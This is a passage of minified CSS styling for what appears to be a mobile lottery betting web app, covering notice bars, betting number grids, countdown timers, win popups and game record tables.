100%;min-width:13.75rem;padding-left:.38rem;box-sizing:border-box;font-size:.63rem;line-height:.88rem;color:#fd5810}.noticeBar__container .nav .left .notify_box .van-swipe-item[data-v-9f0b77f6]{display:flex;align-items:center;height:1.75rem}.noticeBar__container .nav .right[data-v-9f0b77f6]{display:flex;align-items:center}.noticeBar__container .nav .right img[data-v-9f0b77f6]{height:1.13rem;width:1.13rem}.noticeBar__container .nav .right img[data-v-9f0b77f6]:nth-child(1){margin-right:1rem}.urPKStyle .noticeBar__container .nav .left img[data-v-9f0b77f6]{margin-left:.31rem}.game_geader .Game__noticeBar[data-v-15db192a]{margin:.75rem .88rem;border-radius:.25rem}.game_geader .GameList__C[data-v-15db192a]{position:relative;display:flex;width:calc(100% - 1.75rem);height:6rem;margin:.88rem auto 0;border-radius:.75rem;background:#ffffff;box-shadow:0 1px .13rem #c5c5da40}.game_geader .GameList__C .GameList__C-item[data-v-15db192a]{position:relative;z-index:2;width:25%;height:100%;text-align:center}.game_geader .GameList__C .GameList__C-item>div[data-v-15db192a]{margin:auto;padding-top:3.62rem;color:#b2b2b2;background-image:url([data-uri]);background-repeat:no-repeat;background-position:center .5rem;background-size:3rem;font-size:.75rem;line-height:1rem}.game_geader .GameList__C .GameList__C-item>div.longText[data-v-15db192a]{font-size:.63rem}.game_geader .GameList__C .GameList__C-item.active[data-v-15db192a]{border:1px solid #ff962c;border-radius:.63rem;background:linear-gradient(180deg,rgba(255,150,44,.46) 0%,#fff 90.5%)}.game_geader .GameList__C .GameList__C-item.active>div[data-v-15db192a]{color:#eb8a1f;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/time_a-d4d15ce2.png)}.game_geader .notification_content[data-v-15db192a]{padding:1rem;font-family:Helvetica;text-align:left}.game_geader .notification_content h2[data-v-15db192a]{color:#000;font-size:1rem}.game_geader .notification_content span[data-v-15db192a]{font-size:.88rem;color:#ccc}.game_geader .notification_content img[data-v-15db192a],.game_geader .notification_content[data-v-15db192a] img{max-width:100%;height:auto!important;object-fit:contain}.game_geader .notification_content+.notification_content[data-v-15db192a]{border-top:.19rem dashed #ccc}@media screen and (width <= 390px){.longText[data-v-15db192a]{font-size:9px!important}}.urPKStyle .notification_content[data-v-15db192a]{text-align:right!important}.navbar[data-v-d7eba249]{z-index:100;flex:none;height:3.13rem}.navbar .navbar-fixed[data-v-d7eba249]{position:fixed;top:0;left:50%;z-index:100;width:100%;max-width:var(--app-width);user-select:none;transform:translate(-50%);background:linear-gradient(90deg,#ff962c 0%,#fd5810 100%)}@media screen and (max-width: 600px){.navbar .navbar-fixed[data-v-d7eba249]{left:0;transform:translate(0)}}.navbar .navbar-fixed .navbar__content[data-v-d7eba249]{position:relative;display:flex;align-items:center;justify-content:center;height:3.13rem}.navbar .navbar-fixed .navbar__content .navbar__content-left[data-v-d7eba249]{position:absolute;left:.75rem;display:flex;align-items:center;justify-content:center;height:100%;top:0}.navbar .navbar-fixed .navbar__content .navbar__content-left .backIcon[data-v-d7eba249]{width:1.13rem;height:1.13rem;transform:rotate(90deg);background-size:1.13rem;background-repeat:no-repeat;background-position:center;background-image:url([data-uri]);cursor:pointer}.navbar .navbar-fixed .navbar__content .navbar__content-center[data-v-d7eba249]{color:#333;font-size:.88rem;line-height:.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-center .navbar__content-title[data-v-d7eba249]{font-size:1.13rem;color:#fff}.navbar .navbar-fixed .navbar__content .navbar__content-right[data-v-d7eba249]{position:absolute;right:.88rem}.navbar .navbar-fixed .navbar__content .navbar__content-right .content__right[data-v-d7eba249]{display:flex;align-items:center;color:#fff}.urPKStyle .navbar__content-left[data-v-d7eba249]{left:0!important;right:.75rem;justify-content:flex-end!important;transform:rotate(180deg)}.urPKStyle .navbar__content-right[data-v-d7eba249]{width:85%;right:2.81rem!important}.urPKStyle .navbar__content-right .content__right[data-v-d7eba249]{justify-content:flex-end}.game_preSaleRules_model .TimeLeft__C-PreSale[data-v-1fa74128]{width:18.88rem}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-head[data-v-1fa74128]{height:3.25rem;line-height:3.25rem;color:#fff;font-size:1.13rem;text-align:center;background-size:cover;background-repeat:no-repeat;background-position:left center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/PreSaleBg-e815821d.png)}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-body[data-v-1fa74128]{max-height:21.25rem;overflow-y:auto;padding:1.13rem;font-size:.88rem;line-height:1.5rem}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot[data-v-1fa74128]{height:5rem;display:flex;justify-content:center;align-items:center}.game_preSaleRules_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot .TimeLeft__C-PreSale-foot-btn[data-v-1fa74128]{width:60%;background:var(--main-color-1);border-radius:1.5rem;height:2.5rem;line-height:2.5rem;text-align:center;font-size:1rem;color:#fff}.game_message_model .TimeLeft__C-PreSale[data-v-02ff5a33]{width:18.88rem}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-head[data-v-02ff5a33]{height:3.25rem;line-height:3.25rem;color:#fff;font-size:1.13rem;text-align:center;background-size:cover;background-repeat:no-repeat;background-position:left center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/PreSaleBg-e815821d.png)}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-body[data-v-02ff5a33]{max-height:16.75rem;overflow-y:auto;padding:1.13rem;font-size:.88rem;line-height:2.13rem}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-body p[data-v-02ff5a33]{line-height:1.5rem;color:#43586d;word-break:break-all}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot[data-v-02ff5a33]{height:5rem;display:flex;justify-content:center;align-items:center}.game_message_model .TimeLeft__C-PreSale .TimeLeft__C-PreSale-foot .TimeLeft__C-PreSale-foot-btn[data-v-02ff5a33]{width:60%;background:var(--main-color-1);border-radius:1.5rem;height:2.5rem;line-height:2.5rem;text-align:center;font-size:1rem;color:#fff}.WinningTip__C[data-v-eb2c016e]{position:fixed;width:100%;height:100%;z-index:99;background-color:#000000b3;top:0;left:0}.WinningTip__C .WinningTip__C-body[data-v-eb2c016e]{position:absolute;width:19.38rem;height:18.75rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/missningBg-c1f02bcd-c1f02bcd.png);background-repeat:no-repeat;background-position:center;background-size:cover;left:50%;top:50%;transform:translate(-50%) translateY(-50%);padding-top:8.31rem}.WinningTip__C .WinningTip__C-body.isL[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/missningLBg-ca049a47-ca049a47.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l1[data-v-eb2c016e]{font-weight:700;font-size:1.63rem;text-align:center;color:#fff;height:1.88rem;line-height:1.88rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2[data-v-eb2c016e]{color:#fff;font-size:.75rem;margin-bottom:1.88rem;text-align:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1[data-v-eb2c016e]{height:1.44rem;line-height:1.44rem;color:#fff;font-size:.75rem;padding-left:1.75rem;display:flex;align-items:center;margin-top:2.25rem;margin-bottom:2.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1>div[data-v-eb2c016e]{height:1.44rem;background:#40ad72;border-radius:.63rem;padding:0 .75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1>div[data-v-eb2c016e]:first-child{margin-left:.75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1>div.WinningNum[data-v-eb2c016e]{width:1.31rem;height:1.31rem;line-height:1.31rem;margin:0 .44rem;padding:0;text-align:center;border-radius:50%}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1 .redColor[data-v-eb2c016e]{background:#fd565c}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1 .greenColor[data-v-eb2c016e]{background:#40ad72}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type1 .violetColor[data-v-eb2c016e]{background:#b659fe}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2[data-v-eb2c016e]{height:1.44rem;line-height:1.44rem;color:#fff;font-size:.75rem;padding-left:1.75rem;display:flex;align-items:center;margin-top:2.25rem;margin-bottom:2.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2>div[data-v-eb2c016e]{height:1.44rem;background:#40ad72;border-radius:.31rem;padding:0 .75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2>div[data-v-eb2c016e]:first-child{margin-left:.75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2>div.WinningNum[data-v-eb2c016e]{width:1.31rem;height:1.31rem;line-height:1.31rem;margin:0 .44rem;padding:0;text-align:center;border-radius:50%}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2 .redColor[data-v-eb2c016e]{background:#fd565c}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2 .greenColor[data-v-eb2c016e]{background:#40ad72}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2.type2 .violetColor[data-v-eb2c016e]{background-image:linear-gradient(to bottom right,#eb8a1f 50%,#eb43dd 0)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1[data-v-eb2c016e]{height:1.31rem;width:6.25rem;margin:.81rem auto;display:flex;justify-content:space-between;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1>div[data-v-eb2c016e]{width:1.31rem;height:1.31rem;background-repeat:no-repeat;background-size:1.31rem;background-position:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num1[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num1-9f16525b.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num2[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num2-96e175aa.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num3[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num3-52bb404d.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num4[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num4-6bed6212.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num5[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num5-7962f058.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line1 .num6[data-v-eb2c016e]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/num6-1cc40321.png)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line2[data-v-eb2c016e]{height:1.44rem;width:8.88rem;margin:.38rem auto 0;display:flex;justify-content:space-between;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line2>div[data-v-eb2c016e]{height:1.69rem;line-height:1.69rem;background:#40ad72;border-radius:.63rem;width:3.75rem;text-align:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .line2>div.yuan[data-v-eb2c016e]{width:1.5rem;height:1.5rem;line-height:1.5rem;margin:0 .56rem;border-radius:50%}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav[data-v-eb2c016e]{height:auto;width:15rem;margin:auto;font-size:.75rem;color:#fff;display:flex;justify-content:space-between;margin-top:.13rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav>div[data-v-eb2c016e]{display:flex;flex-direction:column;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav>div .title[data-v-eb2c016e]{width:2.06rem;height:1.75rem;line-height:1.75rem;background:#ceced8;font-weight:700;color:#fff;border-radius:1.25rem 1.25rem 0 0;position:relative;text-align:center;border-radius:1.19rem 1.19rem 0 0;background-color:var(--main-color-4)}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l2 .FDB__C-nav>div .num[data-v-eb2c016e]{width:1.56rem;height:1.56rem;color:#fff;border-radius:50%;line-height:1.56rem;text-align:center;border:1px solid #ffffff;margin:.19rem auto 0}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3[data-v-eb2c016e]{height:6.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .head[data-v-eb2c016e]{height:1rem;line-height:1rem;font-weight:700;font-size:.88rem;color:#f54a32;text-align:center;margin-bottom:.25rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .bonus[data-v-eb2c016e]{height:1.56rem;line-height:1.56rem;font-weight:700;font-size:1.31rem;color:#f54a32;text-align:center;margin-bottom:.63rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .gameDetail[data-v-eb2c016e]{height:.88rem;line-height:.88rem;font-size:.75rem;text-align:center;color:#6b6b6b}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l3>div .isLose[data-v-eb2c016e]{font-weight:700;font-size:1.88rem;line-height:1.5rem;color:#587ba4;text-align:center;margin-bottom:.94rem;padding-top:.75rem}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l4[data-v-eb2c016e]{height:1.56rem;line-height:1.56rem;font-size:.75rem;color:#fff;position:absolute;left:1.88rem;bottom:1.88rem;display:flex;align-items:center}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l4 .acitveBtn[data-v-eb2c016e]{height:1.38rem;width:1.38rem;border-radius:50%;background:rgba(255,255,255,.26);border:1px solid #ffffff;margin-right:.5rem;position:relative}.WinningTip__C .WinningTip__C-body .WinningTip__C-body-l4 .acitveBtn.active[data-v-eb2c016e]:before{content:"";position:absolute;left:50%;top:50%;transform:translate(-50%) translateY(-50%);height:.56rem;width:.75rem;display:block;background-image:url([data-uri]);background-repeat:no-repeat;background-size:.75rem .56rem;background-position:center}.WinningTip__C .WinningTip__C-body .closeBtn[data-v-eb2c016e]{width:2rem;height:2rem;background-image:url([data-uri]);background-repeat:no-repeat;background-size:2rem;background-position:center;position:absolute;left:50%;transform:translate(-50%) translateY(100%);bottom:-.63rem}[data-v-463c6745]{box-sizing:content-box}.home_allLotteryGames_WIN_GO_page[data-v-463c6745]{padding-bottom:6.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .mask_bg[data-v-463c6745]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;display:flex;justify-content:center;align-items:center;z-index:200}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C[data-v-463c6745]{position:relative;display:flex;align-items:center;justify-content:center;width:calc(100% - 1.75rem);height:6.63rem;margin:1.25rem auto 0;color:#fff;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/diban-7606d9c2.png);background-repeat:no-repeat;background-position:.6px center;background-size:100% 100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-name[data-v-463c6745]{position:absolute;top:1.63rem;left:.75rem;height:1.38rem;padding:0 .38rem;border-radius:.38rem;font-size:.75rem;line-height:1.38rem;border:1px solid #ffffff;border-radius:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-id[data-v-463c6745]{position:absolute;bottom:1.88rem;left:.75rem;height:1.13rem;font-size:1.13rem;font-weight:700;line-height:1.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-text[data-v-463c6745]{position:absolute;top:1.38rem;right:.81rem;height:1rem;font-size:.75rem;font-weight:700;line-height:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time[data-v-463c6745]{position:absolute;right:.88rem;bottom:1.5rem;display:flex;height:2.25rem;line-height:2.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div[data-v-463c6745]{text-align:center;color:#fff;font-size:1.88rem;font-weight:600}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time>div+div[data-v-463c6745]{margin-left:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group[data-v-463c6745]{display:inline-flex;gap:.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .TimeLeft__C .TimeLeft__C-time .digit-group span[data-v-463c6745]{border-radius:.25rem;padding:.13rem .25rem;background:rgba(255,255,255,.3)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C[data-v-463c6745]{position:relative;width:calc(100% - 3rem);margin:.75rem auto 0;padding:1.13rem .63rem;border-radius:.75rem;background:#ffffff;box-shadow:0 1px .13rem #c5c5da40}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-mark[data-v-463c6745]{position:absolute;top:0;left:0;z-index:99;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#fff;border-radius:.75rem;background:rgba(0,0,0,.6)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-mark>div[data-v-463c6745]{display:inline-block;padding:0 1rem;border-radius:1rem;background-color:#eb8a1f;font-size:9.38rem;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-mark>div+div[data-v-463c6745]{margin-left:2.63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head[data-v-463c6745]{display:flex;justify-content:space-between;height:2.38rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head>div[data-v-463c6745]{width:calc((100% - 4.25rem) / 3);height:2.38rem;text-align:center;color:#fff;font-size:.75rem;font-weight:500;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-green[data-v-463c6745]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-violet[data-v-463c6745]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-head .Betting__C-head-red[data-v-463c6745]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC[data-v-463c6745]{display:flex;flex-wrap:wrap;justify-content:space-between;height:8.63rem;border-radius:.75rem;margin:.5rem 0}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-463c6745]{width:20%;height:50%;text-align:center;border-radius:50%;font-weight:400;display:flex;flex-direction:column;justify-content:space-around;align-items:center;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div>div[data-v-463c6745]{background-repeat:no-repeat;background-position:center;background-size:2.5rem;width:2.5rem;height:2.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item0[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n0-30bd92d1.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item1[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n1-dfccbff5.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item2[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n2-c2913607.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item3[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n3-f92c313f.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item4[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n4-cb84933b.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item5[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n5-49d0e9c5.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item6[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n6-a56e0b9a.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item7[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n7-5961a17f.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item8[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n8-d4d951a4.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div .Betting__C-numC-item9[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/n9-a20f6f42.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div.active[data-v-463c6745]{transform:scale(.9)}@media screen and (width <= 360px){.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC[data-v-463c6745]{height:110px;padding:6px 8px}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-numC>div[data-v-463c6745]{background-size:50px}}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot[data-v-463c6745]{display:flex;justify-content:space-between}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-463c6745]{width:44.5%;height:2.5rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem;display:flex;justify-content:space-between;padding:0 .5rem;border-radius:.31rem;box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-big[data-v-463c6745]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__C .Betting__C-foot .Betting__C-foot-small[data-v-463c6745]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .RecordNav__C[data-v-463c6745]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .RecordNav__C>div[data-v-463c6745]{overflow:hidden;width:calc((100% - 1.75rem) / 3);height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .RecordNav__C>div.active[data-v-463c6745]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%);font-weight:600}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C[data-v-463c6745]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-head[data-v-463c6745]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body[data-v-463c6745]{line-height:2.5rem;color:#414141}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-463c6745]{background:#ffffff}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body>div[data-v-463c6745]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-463c6745]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .numcenter[data-v-463c6745]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-num[data-v-463c6745]{width:2rem;height:2rem;font-size:1rem;font-weight:700;line-height:2rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .defaultColor[data-v-463c6745]{color:#fd565c}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .greenColor[data-v-463c6745]{color:#40ad72}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor0[data-v-463c6745]{background:linear-gradient(180deg,#fd565c 50.96%,#b659fe 50.97%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .mixedColor5[data-v-463c6745]{background:linear-gradient(180deg,#40ad72 51.48%,#b659fe 51.49%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin[data-v-463c6745]{display:flex;align-items:center;justify-content:center;width:100%;height:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin>div+div[data-v-463c6745]{margin-left:.63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I[data-v-463c6745]{width:.63rem;height:.63rem;border-radius:50%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.green[data-v-463c6745]{background:#47ba7c}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.red[data-v-463c6745]{background:#fd565c}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C .GameRecord__C-body .GameRecord__C-origin .GameRecord__C-origin-I.violet[data-v-463c6745]{background-color:#ec4cdf}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745]{padding:1.13rem 6rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination{width:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .GameRecord__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container 